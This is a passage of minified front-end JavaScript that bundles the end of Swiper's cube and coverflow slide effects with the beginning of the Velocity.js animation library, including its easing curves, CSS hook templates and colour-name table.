					if (m.transform(T), m[0].style.zIndex = -Math.abs(Math.round(y)) + 1, o.slideShadows) {
						var E = l ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							_ = l ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (l ? "left" : "top") + '"></div>'), m.append(E)), 0 === _.length && (_ = e('<div class="swiper-slide-shadow-' + (l ? "right" : "bottom") + '"></div>'), m.append(_)), E.length && (E[0].style.opacity = y > 0 ? y : 0), _.length && (_[0].style.opacity = -y > 0 ? -y : 0)
					}
				}
				if (ve.ie) {
					var A = a[0].style;
					A.perspectiveOrigin = u + "px 50%"
				}
			},
			setTransition: function (e) {
				var t = this;
				t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
			}
		},
		Yt = {
			name: "effect-coverflow",
			params: {
				coverflowEffect: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					coverflowEffect: {
						setTranslate: Xt.setTranslate.bind(e),
						setTransition: Xt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0)
				},
				setTranslate: function () {
					var e = this;
					"coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"coverflow" === t.params.effect && t.coverflowEffect.setTransition(e)
				}
			}
		};
	return tt.components = [it, nt, rt, at, ot, ct, dt, ft, mt, vt, wt, xt, Ct, Et, At, Pt, It, Dt, Lt, Nt, Bt, jt, Yt], tt
}),
function (e) {
	"use strict";

	function t(e) {
		var t = e.length,
			n = i.type(e);
		return "function" !== n && !i.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e))
	}
	if (!e.jQuery) {
		var i = function (e, t) {
			return new i.fn.init(e, t)
		};
		i.isWindow = function (e) {
			return e && e === e.window
		}, i.type = function (e) {
			return e ? "object" == typeof e || "function" == typeof e ? r[s.call(e)] || "object" : typeof e : e + ""
		}, i.isArray = Array.isArray || function (e) {
			return "array" === i.type(e)
		}, i.isPlainObject = function (e) {
			var t;
			if (!e || "object" !== i.type(e) || e.nodeType || i.isWindow(e)) return !1;
			try {
				if (e.constructor && !a.call(e, "constructor") && !a.call(e.constructor.prototype, "isPrototypeOf")) return !1
			} catch (e) {
				return !1
			}
			for (t in e);
			return void 0 === t || a.call(e, t)
		}, i.each = function (e, i, n) {
			var r, a = 0,
				s = e.length,
				o = t(e);
			if (n) {
				if (o)
					for (; a < s && (r = i.apply(e[a], n), r !== !1); a++);
				else
					for (a in e)
						if (e.hasOwnProperty(a) && (r = i.apply(e[a], n), r === !1)) break
			} else if (o)
				for (; a < s && (r = i.call(e[a], a, e[a]), r !== !1); a++);
			else
				for (a in e)
					if (e.hasOwnProperty(a) && (r = i.call(e[a], a, e[a]), r === !1)) break;
			return e
		}, i.data = function (e, t, r) {
			if (void 0 === r) {
				var a = e[i.expando],
					s = a && n[a];
				if (void 0 === t) return s;
				if (s && t in s) return s[t]
			} else if (void 0 !== t) {
				var o = e[i.expando] || (e[i.expando] = ++i.uuid);
				return n[o] = n[o] || {}, n[o][t] = r, r
			}
		}, i.removeData = function (e, t) {
			var r = e[i.expando],
				a = r && n[r];
			a && (t ? i.each(t, function (e, t) {
				delete a[t]
			}) : delete n[r])
		}, i.extend = function () {
			var e, t, n, r, a, s, o = arguments[0] || {},
				l = 1,
				c = arguments.length,
				u = !1;
			for ("boolean" == typeof o && (u = o, o = arguments[l] || {}, l++), "object" != typeof o && "function" !== i.type(o) && (o = {}), l === c && (o = this, l--); l < c; l++)
				if (a = arguments[l])
					for (r in a) a.hasOwnProperty(r) && (e = o[r], n = a[r], o !== n && (u && n && (i.isPlainObject(n) || (t = i.isArray(n))) ? (t ? (t = !1, s = e && i.isArray(e) ? e : []) : s = e && i.isPlainObject(e) ? e : {}, o[r] = i.extend(u, s, n)) : void 0 !== n && (o[r] = n)));
			return o
		}, i.queue = function (e, n, r) {
			function a(e, i) {
				var n = i || [];
				return e && (t(Object(e)) ? ! function (e, t) {
					for (var i = +t.length, n = 0, r = e.length; n < i;) e[r++] = t[n++];
					if (i !== i)
						for (; void 0 !== t[n];) e[r++] = t[n++];
					return e.length = r, e
				}(n, "string" == typeof e ? [e] : e) : [].push.call(n, e)), n
			}
			if (e) {
				n = (n || "fx") + "queue";
				var s = i.data(e, n);
				return r ? (!s || i.isArray(r) ? s = i.data(e, n, a(r)) : s.push(r), s) : s || []
			}
		}, i.dequeue = function (e, t) {
			i.each(e.nodeType ? [e] : e, function (e, n) {
				t = t || "fx";
				var r = i.queue(n, t),
					a = r.shift();
				"inprogress" === a && (a = r.shift()), a && ("fx" === t && r.unshift("inprogress"), a.call(n, function () {
					i.dequeue(n, t)
				}))
			})
		}, i.fn = i.prototype = {
			init: function (e) {
				if (e.nodeType) return this[0] = e, this;
				throw new Error("Not a DOM node.")
			},
			offset: function () {
				var t = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
					top: 0,
					left: 0
				};
				return {
					top: t.top + (e.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
					left: t.left + (e.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
				}
			},
			position: function () {
				function e(e) {
					for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
					return t || document
				}
				var t = this[0],
					n = e(t),
					r = this.offset(),
					a = /^(?:body|html)$/i.test(n.nodeName) ? {
						top: 0,
						left: 0
					} : i(n).offset();
				return r.top -= parseFloat(t.style.marginTop) || 0, r.left -= parseFloat(t.style.marginLeft) || 0, n.style && (a.top += parseFloat(n.style.borderTopWidth) || 0, a.left += parseFloat(n.style.borderLeftWidth) || 0), {
					top: r.top - a.top,
					left: r.left - a.left
				}
			}
		};
		var n = {};
		i.expando = "velocity" + (new Date).getTime(), i.uuid = 0;
		for (var r = {}, a = r.hasOwnProperty, s = r.toString, o = "Boolean Number String Function Array Date RegExp Object Error".split(" "), l = 0; l < o.length; l++) r["[object " + o[l] + "]"] = o[l].toLowerCase();
		i.fn.init.prototype = i.fn, e.Velocity = {
			Utilities: i
		}
	}
}(window),
function (e) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e) {
			for (var t = -1, i = e ? e.length : 0, n = []; ++t < i;) {
				var r = e[t];
				r && n.push(r)
			}
			return n
		}

		function a(e) {
			return b.isWrapped(e) ? e = y.call(e) : b.isNode(e) && (e = [e]), e
		}

		function s(e) {
			var t = h.data(e, "velocity");
			return null === t ? n : t
		}

		function o(e, t) {
			var i = s(e);
			i && i.delayTimer && !i.delayPaused && (i.delayRemaining = i.delay - t + i.delayBegin, i.delayPaused = !0, clearTimeout(i.delayTimer.setTimeout))
		}

		function l(e, t) {
			var i = s(e);
			i && i.delayTimer && i.delayPaused && (i.delayPaused = !1, i.delayTimer.setTimeout = setTimeout(i.delayTimer.next, i.delayRemaining))
		}

		function c(e) {
			return function (t) {
				return Math.round(t * e) * (1 / e)
			}
		}

		function u(e, i, n, r) {
			function a(e, t) {
				return 1 - 3 * t + 3 * e
			}

			function s(e, t) {
				return 3 * t - 6 * e
			}

			function o(e) {
				return 3 * e
			}

			function l(e, t, i) {
				return ((a(t, i) * e + s(t, i)) * e + o(t)) * e
			}

			function c(e, t, i) {
				return 3 * a(t, i) * e * e + 2 * s(t, i) * e + o(t)
			}

			function u(t, i) {
				for (var r = 0; r < m; ++r) {
					var a = c(i, e, n);
					if (0 === a) return i;
					var s = l(i, e, n) - t;
					i -= s / a
				}
				return i
			}

			function d() {
				for (var t = 0; t < w; ++t) C[t] = l(t * b, e, n)
			}

			function p(t, i, r) {
				var a, s, o = 0;
				do s = i + (r - i) / 2, a = l(s, e, n) - t, a > 0 ? r = s : i = s; while (Math.abs(a) > v && ++o < y);
				return s
			}

			function f(t) {
				for (var i = 0, r = 1, a = w - 1; r !== a && C[r] <= t; ++r) i += b;
				--r;
				var s = (t - C[r]) / (C[r + 1] - C[r]),
					o = i + s * b,
					l = c(o, e, n);
				return l >= g ? u(t, o) : 0 === l ? o : p(t, i, i + b)
			}

			function h() {
				T = !0, e === i && n === r || d()
			}
			var m = 4,
				g = .001,
				v = 1e-7,
				y = 10,
				w = 11,
				b = 1 / (w - 1),
				x = "Float32Array" in t;
			if (4 !== arguments.length) return !1;
			for (var S = 0; S < 4; ++S)
				if ("number" != typeof arguments[S] || isNaN(arguments[S]) || !isFinite(arguments[S])) return !1;
			e = Math.min(e, 1), n = Math.min(n, 1), e = Math.max(e, 0), n = Math.max(n, 0);
			var C = x ? new Float32Array(w) : new Array(w),
				T = !1,
				E = function (t) {
					return T || h(), e === i && n === r ? t : 0 === t ? 0 : 1 === t ? 1 : l(f(t), i, r)
				};
			E.getControlPoints = function () {
				return [{
					x: e,
					y: i
				}, {
					x: n,
					y: r
				}]
			};
			var _ = "generateBezier(" + [e, i, n, r] + ")";
			return E.toString = function () {
				return _
			}, E
		}

		function d(e, t) {
			var i = e;
			return b.isString(e) ? T.Easings[e] || (i = !1) : i = b.isArray(e) && 1 === e.length ? c.apply(null, e) : b.isArray(e) && 2 === e.length ? E.apply(null, e.concat([t])) : !(!b.isArray(e) || 4 !== e.length) && u.apply(null, e), i === !1 && (i = T.Easings[T.defaults.easing] ? T.defaults.easing : C), i
		}

		function p(e) {
			if (e) {
				var t = T.timestamp && e !== !0 ? e : v.now(),
					i = T.State.calls.length;
				i > 1e4 && (T.State.calls = r(T.State.calls), i = T.State.calls.length);
				for (var a = 0; a < i; a++)
					if (T.State.calls[a]) {
						var o = T.State.calls[a],
							l = o[0],
							c = o[2],
							u = o[3],
							d = !!u,
							g = null,
							y = o[5],
							w = o[6];
						if (u || (u = T.State.calls[a][3] = t - 16), y) {
							if (y.resume !== !0) continue;
							u = o[3] = Math.round(t - w - 16), o[5] = null
						}
						w = o[6] = t - u;
						for (var x = Math.min(w / c.duration, 1), S = 0, C = l.length; S < C; S++) {
							var E = l[S],
								A = E.element;
							if (s(A)) {
								var P = !1;
								if (c.display !== n && null !== c.display && "none" !== c.display) {
									if ("flex" === c.display) {
										var O = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
										h.each(O, function (e, t) {
											_.setPropertyValue(A, "display", t)
										})
									}
									_.setPropertyValue(A, "display", c.display)
								}
								c.visibility !== n && "hidden" !== c.visibility && _.setPropertyValue(A, "visibility", c.visibility);
								for (var I in E)
									if (E.hasOwnProperty(I) && "element" !== I) {
										var M, D = E[I],
											R = b.isString(D.easing) ? T.Easings[D.easing] : D.easing;
										if (b.isString(D.pattern)) {
											var L = 1 === x ? function (e, t, i) {
												var n = D.endValue[t];
												return i ? Math.round(n) : n
											} : function (e, t, i) {
												var n = D.startValue[t],
													r = D.endValue[t] - n,
													a = n + r * R(x, c, r);
												return i ? Math.round(a) : a
											};
											M = D.pattern.replace(/{(\d+)(!)?}/g, L)
										} else if (1 === x) M = D.endValue;
										else {
											var F = D.endValue - D.startValue;
											M = D.startValue + F * R(x, c, F)
										}
										if (!d && M === D.currentValue) continue;
										if (D.currentValue = M, "tween" === I) g = M;
										else {
											var N;
											if (_.Hooks.registered[I]) {
												N = _.Hooks.getRoot(I);
												var z = s(A).rootPropertyValueCache[N];
												z && (D.rootPropertyValue = z)
											}
											var B = _.setPropertyValue(A, I, D.currentValue + (m < 9 && 0 === parseFloat(M) ? "" : D.unitType), D.rootPropertyValue, D.scrollData);
											_.Hooks.registered[I] && (_.Normalizations.registered[N] ? s(A).rootPropertyValueCache[N] = _.Normalizations.registered[N]("extract", null, B[1]) : s(A).rootPropertyValueCache[N] = B[1]), "transform" === B[0] && (P = !0)
										}
									} c.mobileHA && s(A).transformCache.translate3d === n && (s(A).transformCache.translate3d = "(0px, 0px, 0px)", P = !0), P && _.flushTransformCache(A)
							}
						}
						c.display !== n && "none" !== c.display && (T.State.calls[a][2].display = !1), c.visibility !== n && "hidden" !== c.visibility && (T.State.calls[a][2].visibility = !1), c.progress && c.progress.call(o[1], o[1], x, Math.max(0, u + c.duration - t), u, g), 1 === x && f(a)
					}
			}
			T.State.isTicking && k(p)
		}

		function f(e, t) {
			if (!T.State.calls[e]) return !1;
			for (var i = T.State.calls[e][0], r = T.State.calls[e][1], a = T.State.calls[e][2], o = T.State.calls[e][4], l = !1, c = 0, u = i.length; c < u; c++) {
				var d = i[c].element;
				t || a.loop || ("none" === a.display && _.setPropertyValue(d, "display", a.display), "hidden" === a.visibility && _.setPropertyValue(d, "visibility", a.visibility));
				var p = s(d);
				if (a.loop !== !0 && (h.queue(d)[1] === n || !/\.velocityQueueEntryFlag/i.test(h.queue(d)[1])) && p) {
					p.isAnimating = !1, p.rootPropertyValueCache = {};
					var f = !1;
					h.each(_.Lists.transforms3D, function (e, t) {
						var i = /^scale/.test(t) ? 1 : 0,
							r = p.transformCache[t];
						p.transformCache[t] !== n && new RegExp("^\\(" + i + "[^.]").test(r) && (f = !0, delete p.transformCache[t])
					}), a.mobileHA && (f = !0, delete p.transformCache.translate3d), f && _.flushTransformCache(d), _.Values.removeClass(d, "velocity-animating")
				}
				if (!t && a.complete && !a.loop && c === u - 1) try {
					a.complete.call(r, r)
				} catch (e) {
					setTimeout(function () {
						throw e
					}, 1)
				}
				o && a.loop !== !0 && o(r), p && a.loop === !0 && !t && (h.each(p.tweensContainer, function (e, t) {
					if (/^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 === 0) {
						var i = t.startValue;
						t.startValue = t.endValue, t.endValue = i
					}
					/^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
				}), T(d, "reverse", {
					loop: !0,
					delay: a.delay
				})), a.queue !== !1 && h.dequeue(d, a.queue)
			}
			T.State.calls[e] = !1;
			for (var m = 0, g = T.State.calls.length; m < g; m++)
				if (T.State.calls[m] !== !1) {
					l = !0;
					break
				} l === !1 && (T.State.isTicking = !1, delete T.State.calls, T.State.calls = [])
		}
		var h, m = function () {
				if (i.documentMode) return i.documentMode;
				for (var e = 7; e > 4; e--) {
					var t = i.createElement("div");
					if (t.innerHTML = "<!--[if IE " + e + "]><span></span><![endif]-->", t.getElementsByTagName("span").length) return t = null, e
				}
				return n
			}(),
			g = function () {
				var e = 0;
				return t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || function (t) {
					var i, n = (new Date).getTime();
					return i = Math.max(0, 16 - (n - e)), e = n + i, setTimeout(function () {
						t(n + i)
					}, i)
				}
			}(),
			v = function () {
				var e = t.performance || {};
				if ("function" != typeof e.now) {
					var i = e.timing && e.timing.navigationStart ? e.timing.navigationStart : (new Date).getTime();
					e.now = function () {
						return (new Date).getTime() - i
					}
				}
				return e
			}(),
			y = function () {
				var e = Array.prototype.slice;
				try {
					return e.call(i.documentElement), e
				} catch (t) {
					return function (t, i) {
						var n = this.length;
						if ("number" != typeof t && (t = 0), "number" != typeof i && (i = n), this.slice) return e.call(this, t, i);
						var r, a = [],
							s = t >= 0 ? t : Math.max(0, n + t),
							o = i < 0 ? n + i : Math.min(i, n),
							l = o - s;
						if (l > 0)
							if (a = new Array(l), this.charAt)
								for (r = 0; r < l; r++) a[r] = this.charAt(s + r);
							else
								for (r = 0; r < l; r++) a[r] = this[s + r];
						return a
					}
				}
			}(),
			w = function () {
				return Array.prototype.includes ? function (e, t) {
					return e.includes(t)
				} : Array.prototype.indexOf ? function (e, t) {
					return e.indexOf(t) >= 0
				} : function (e, t) {
					for (var i = 0; i < e.length; i++)
						if (e[i] === t) return !0;
					return !1
				}
			},
			b = {
				isNumber: function (e) {
					return "number" == typeof e
				},
				isString: function (e) {
					return "string" == typeof e
				},
				isArray: Array.isArray || function (e) {
					return "[object Array]" === Object.prototype.toString.call(e)
				},
				isFunction: function (e) {
					return "[object Function]" === Object.prototype.toString.call(e)
				},
				isNode: function (e) {
					return e && e.nodeType
				},
				isWrapped: function (e) {
					return e && e !== t && b.isNumber(e.length) && !b.isString(e) && !b.isFunction(e) && !b.isNode(e) && (0 === e.length || b.isNode(e[0]))
				},
				isSVG: function (e) {
					return t.SVGElement && e instanceof t.SVGElement
				},
				isEmptyObject: function (e) {
					for (var t in e)
						if (e.hasOwnProperty(t)) return !1;
					return !0
				}
			},
			x = !1;
		if (e.fn && e.fn.jquery ? (h = e, x = !0) : h = t.Velocity.Utilities, m <= 8 && !x) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
		if (m <= 7) return void(jQuery.fn.velocity = jQuery.fn.animate);
		var S = 400,
			C = "swing",
			T = {
				State: {
					isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
					isAndroid: /Android/i.test(navigator.userAgent),
					isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
					isChrome: t.chrome,
					isFirefox: /Firefox/i.test(navigator.userAgent),
					prefixElement: i.createElement("div"),
					prefixMatches: {},
					scrollAnchor: null,
					scrollPropertyLeft: null,
					scrollPropertyTop: null,
					isTicking: !1,
					calls: [],
					delayedElements: {
						count: 0
					}
				},
				CSS: {},
				Utilities: h,
				Redirects: {},
				Easings: {},
				Promise: t.Promise,
				defaults: {
					queue: "",
					duration: S,
					easing: C,
					begin: n,
					complete: n,
					progress: n,
					display: n,
					visibility: n,
					loop: !1,
					delay: !1,
					mobileHA: !0,
					_cacheValues: !0,
					promiseRejectEmpty: !0
				},
				init: function (e) {
					h.data(e, "velocity", {
						isSVG: b.isSVG(e),
						isAnimating: !1,
						computedStyle: null,
						tweensContainer: null,
						rootPropertyValueCache: {},
						transformCache: {}
					})
				},
				hook: null,
				mock: !1,
				version: {
					major: 1,
					minor: 5,
					patch: 0
				},
				debug: !1,
				timestamp: !0,
				pauseAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] = {
								resume: !1
							}
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && o(i, t)
					})
				},
				resumeAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] && (i[5].resume = !0)
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && l(i, t)
					})
				}
			};
		t.pageYOffset !== n ? (T.State.scrollAnchor = t, T.State.scrollPropertyLeft = "pageXOffset", T.State.scrollPropertyTop = "pageYOffset") : (T.State.scrollAnchor = i.documentElement || i.body.parentNode || i.body, T.State.scrollPropertyLeft = "scrollLeft", T.State.scrollPropertyTop = "scrollTop");
		var E = function () {
			function e(e) {
				return -e.tension * e.x - e.friction * e.v
			}

			function t(t, i, n) {
				var r = {
					x: t.x + n.dx * i,
					v: t.v + n.dv * i,
					tension: t.tension,
					friction: t.friction
				};
				return {
					dx: r.v,
					dv: e(r)
				}
			}

			function i(i, n) {
				var r = {
						dx: i.v,
						dv: e(i)
					},
					a = t(i, .5 * n, r),
					s = t(i, .5 * n, a),
					o = t(i, n, s),
					l = 1 / 6 * (r.dx + 2 * (a.dx + s.dx) + o.dx),
					c = 1 / 6 * (r.dv + 2 * (a.dv + s.dv) + o.dv);
				return i.x = i.x + l * n, i.v = i.v + c * n, i
			}
			return function e(t, n, r) {
				var a, s, o, l = {
						x: -1,
						v: 0,
						tension: null,
						friction: null
					},
					c = [0],
					u = 0,
					d = 1e-4,
					p = .016;
				for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, r = r || null, l.tension = t, l.friction = n, a = null !== r, a ? (u = e(t, n), s = u / r * p) : s = p;;)
					if (o = i(o || l, s), c.push(1 + o.x), u += 16, !(Math.abs(o.x) > d && Math.abs(o.v) > d)) break;
				return a ? function (e) {
					return c[e * (c.length - 1) | 0]
				} : u
			}
		}();
		T.Easings = {
			linear: function (e) {
				return e
			},
			swing: function (e) {
				return .5 - Math.cos(e * Math.PI) / 2
			},
			spring: function (e) {
				return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
			}
		}, h.each([
			["ease", [.25, .1, .25, 1]],
			["ease-in", [.42, 0, 1, 1]],
			["ease-out", [0, 0, .58, 1]],
			["ease-in-out", [.42, 0, .58, 1]],
			["easeInSine", [.47, 0, .745, .715]],
			["easeOutSine", [.39, .575, .565, 1]],
			["easeInOutSine", [.445, .05, .55, .95]],
			["easeInQuad", [.55, .085, .68, .53]],
			["easeOutQuad", [.25, .46, .45, .94]],
			["easeInOutQuad", [.455, .03, .515, .955]],
			["easeInCubic", [.55, .055, .675, .19]],
			["easeOutCubic", [.215, .61, .355, 1]],
			["easeInOutCubic", [.645, .045, .355, 1]],
			["easeInQuart", [.895, .03, .685, .22]],
			["easeOutQuart", [.165, .84, .44, 1]],
			["easeInOutQuart", [.77, 0, .175, 1]],
			["easeInQuint", [.755, .05, .855, .06]],
			["easeOutQuint", [.23, 1, .32, 1]],
			["easeInOutQuint", [.86, 0, .07, 1]],
			["easeInExpo", [.95, .05, .795, .035]],
			["easeOutExpo", [.19, 1, .22, 1]],
			["easeInOutExpo", [1, 0, 0, 1]],
			["easeInCirc", [.6, .04, .98, .335]],
			["easeOutCirc", [.075, .82, .165, 1]],
			["easeInOutCirc", [.785, .135, .15, .86]]
		], function (e, t) {
			T.Easings[t[0]] = u.apply(null, t[1])
		});
		var _ = T.CSS = {
			RegEx: {
				isHex: /^#([A-f\d]{3}){1,2}$/i,
				valueUnwrap: /^[A-z]+\((.*)\)$/i,
				wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
				valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
			},
			Lists: {
				colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
				transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
				transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
				units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
				colorNames: {
					aliceblue: "240,248,255",
					antiquewhite: "250,235,215",
					aquamarine: "127,255,212",
					aqua: "0,255,255",
					azure: "240,255,255",
					beige: "245,245,220",
					bisque: "255,228,196",
					black: "0,0,0",
					blanchedalmond: "255,235,205",
					blueviolet: "138,43,226",
					blue: "0,0,255",
					brown: "165,42,42",
					burlywood: "222,184,135",
					cadetblue: "95,158,160",
					chartreuse: "127,255,0",
					chocolate: "210,105,30",
					coral: "255,127,80",
					cornflowerblue: "100,149,237",
					cornsilk: "255,248,220",
					crimson: "220,20,60",
					cyan: "0,255,255",
					darkblue: "0,0,139",
					darkcyan: "0,139,139",
					darkgoldenrod: "184,134,11",
					darkgray: "169,169,169",
					darkgrey: "169,169,169",
					darkgreen: "0,100,0",
					darkkhaki: "189,183,107",
					darkmagenta: "139,0,139",
					darkolivegreen: "85,107,47",
					darkorange: "255,140,0",
					darkorchid: "153,50,204",
					darkred: "139,0,0",
					darksalmon: "233,150,122",
					darkseagreen: "143,188,143",
					darkslateblue: "72,61,139",
					darkslategray: "47,79,79",
					darkturquoise: "0,206,209",
					darkviolet: "148,0,211",
					deeppink: "255,20,147",
					deepskyblue: "0,191,255",
					dimgray: "105,105,105",
					dimgrey: "105,105,105",
					dodgerblue: "30,144,255",
					firebrick: "178,34,34",
					floralwhite: "255,250,240",
					forestgreen: "34,139,34",
					fuchsia: "255,0,255",
					gainsboro: "220,220,220",
					ghostwhite: "248,248,255",
					gold: "255,215,0",
					goldenrod: "218,165,32",
					gray: "128,128,128",
					grey: "128,128,128",
					greenyellow: "173,255,47",
					green: "0,128,0",
					honeydew: "240,255,240",
					hotpink: "255,105,180",
					indianred: "205,92,92",
					indigo: "75,0,130",
					ivory: "255,255,240",
					khaki: "240,230,140",
					lavenderblush: "255,240,245",
					lavender: "230,230,250",
					lawngreen: "124,252,0",
					lemonchiffon: "255,250,205",
					lightblue: "173,216,230",
					lightcoral: "240,128,128",
					lightcyan: "224,255,255",
					lightgoldenrodyellow: "250,250,210",
					lightgray: "211,211,211",
					lightgrey: "211,211,211",
					lightgreen: "144,238,144",
					lightpink: "255,182,193",
					lightsalmon: "255,160,122",
					lightseagreen: "32,178,170",
					lightskyblue: "135,206,250",
					lightslategray: "119,136,153",
					lightsteelblue: "176,196,222",
					lightyellow: "255,255,224",
					limegreen: "50,205,50",
					lime: "0,255,0",
					linen: "250,240,230",
					magenta: "255,0,255",
					maroon: "128,0,0",
					mediumaquamarine: "102,205,170",
					mediumblue: "0,0,205",
					mediumorchid: "186,85,211",
					mediumpurple: "147,112,219",
					mediumseagreen: "60,179,113",
					mediumslateblue: "123,104,238",
					mediumspringgreen: "0,250,154",
					mediumturquoise: "72,209,204",
					mediumvioletred: "199,21,133",
					midnightblue: "25,25,112",
					mintcream: "245,255,250",
					mistyrose: "255,228,225",
					moccasin: "255,228,181",
					navajowhite: "255,222,173",
					navy: "0,0,128",
					oldlace: "253,245,230",
					olivedrab: "107,142,35",
					olive: "128,128,0",
					orangered: "255,69,0",
					orange: "255,165,0",
					orchid: "218,112,214",
					palegoldenrod: "238,232,170",
					palegreen: "152,251,152",
					paleturquoise: "175,238,238",
					palevioletred: "219,112,147",
					papayawhip: "255,239,213",
					peachpuff: "255,218,185",
					peru: "205,133,63",
					pink: "255,192,203",
					plum: "221,160,221",
					powderblue: "176,224,230",
					purple: "128,0,128",
					red: "255,0,0",
					rosybrown: "188,143,143",
					royalblue: "65,105,225",
					saddlebrown: "139,69,19",
					salmon: "250,128,114",
					sandybrown: "244,164,96",
					seagreen: "46,139,87",
					seashell: "255,245,238",
					sienna: "160,82,45",
					silver: "192,192,192",
					skyblue: "135,206,235",
					slateblue: "106,90,205",
					slategray: "112,128,144",
					snow: "255,250,250",
					springgreen: "0,255,127",
					steelblue: "70,130,180",
					tan: "210,180,140",
					teal: "0,128,128",
					thistle: "216,191,216",
					tomato: "255,99,71",
					turquoise: "64,224,208",
					violet: "238,130,238",
					wheat: "245,222,179",
					whitesmoke: "245,245,245",
					white: "255,255,255",
					yellowgreen: "154,205,50",
					yellow: "255,255,0"
				}
			},
			Hooks: {
				templates: {
					textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
					boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
					clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
					backgroundPosition: ["X Y", "0% 0%"],
					transformOrigin: ["X Y Z", "50% 50% 0px"],
					perspectiveOrigin: ["X Y", "50% 50%"]
				},
				registered: {},
				register: function () {
					for (var e = 0; e < _.Lists.colors.length; e++) {
						var t = "color" === _.Lists.colors[e] ? "0 0 0 1" : "255 255 255 1";
						_.Hooks.templates[_.Lists.colors[e]] = ["Red Green Blue Alpha", t]
					}
					var i, n, r;
					if (m)
						for (i in _.Hooks.templates)
							if (_.Hooks.templates.hasOwnProperty(i)) {
								n = _.Hooks.templates[i], r = n[0].split(" ");
								var a = n[1].match(_.RegEx.valueSplit);
								"Color" === r[0] && (r.push(r.shift()), a.push(a.shift()), _.Hooks.templates[i] = [r.join(" "), a.join(" ")])
							} for (i in _.Hooks.templates)
						if (_.Hooks.templates.hasOwnProperty(i)) {
							n = _.Hooks.templates[i], r = n[0].split(" ");
							for (var s in r)
								if (r.hasOwnProperty(s)) {
									var o = i + r[s],
										l = s;
									_.Hooks.registered[o] = [i, l]
								}
						}
				},
				getRoot: function (e) {
					var t = _.Hooks.registered[e];
					return t ? t[0] : e
				},
				getUnit: function (e, t) {
					var i = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
					return i && w(_.Lists.units, i) ? i : ""
				},
				fixColors: function (e) {
					return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, i) {
						return _.Lists.colorNames.hasOwnProperty(i) ? (t ? t : "rgba(") + _.Lists.colorNames[i] + (t ? "" : ",1)") : t + i
					})
				},
				cleanRootPropertyValue: function (e, t) {
					return _.RegEx.valueUnwrap.test(t) && (t = t.match(_.RegEx.valueUnwrap)[1]), _.Values.isCSSNullValue(t) && (t = _.Hooks.templates[e][1]), t
				},
				extractValue: function (e, t) {
					var i = _.Hooks.registered[e];
					if (i) {
						var n = i[0],
							r = i[1];
						return t = _.Hooks.cleanRootPropertyValue(n, t), t.toString().match(_.RegEx.valueSplit)[r]
					}
					return t
				},
				injectValue: function (e, t, i) {
					var n = _.Hooks.registered[e];
					if (n) {
						var r, a, s = n[0],
							o = n[1];
						return i = _.Hooks.cleanRootPropertyValue(s, i), r = i.toString().match(_.RegEx.valueSplit), r[o] = t, a = r.join(" ")
					}
					return i
				}
			},
			Normalizations: {
				registered: {
					clip: function (e, t, i) {
						switch (e) {
							case "name":
								return "clip";
							case "extract":
								var n;
